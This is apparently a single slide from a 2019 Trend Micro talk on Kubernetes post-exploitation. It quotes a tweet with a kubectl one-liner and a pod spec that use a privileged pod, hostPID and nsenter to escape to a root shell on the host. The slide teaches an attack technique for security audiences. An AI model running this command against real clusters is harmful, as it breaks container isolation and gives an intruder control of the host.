 Post-Exploitation / Persistence
• And privilege escalation!
• Pod/Container Escape via privileged pod:
Duffie Cooley
@mauilion
kubectl run r00t --restart=Never -ti --rm --image lol --
overrides '{"spec":{"hostPID": true, "containers":
[{"name":"1","image":"alpine","command":["nsenter","--
mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin":
true,"tty":true,"securityContext":{"privileged":true}}]}}'
3:27 PM · May 17, 2019 · Twitter Web Client
79 Retweets 8 Quote Tweets 287 Likes
https://twitter.com/mauilion/status/1129468485480751104
"spec": {
"hostPID": true,
"containers": [
{
"name": "1",
"image": "alpine",
"command": [
"nsenter",
"--mount=/proc/1/ns/mnt",
"--",
"/bin/bash"
],
"stdin": true,
"tty": true,
"securityContext": {
"privileged": true
}
22
© 2019 Trend Micro Inc.
TREND
MICRO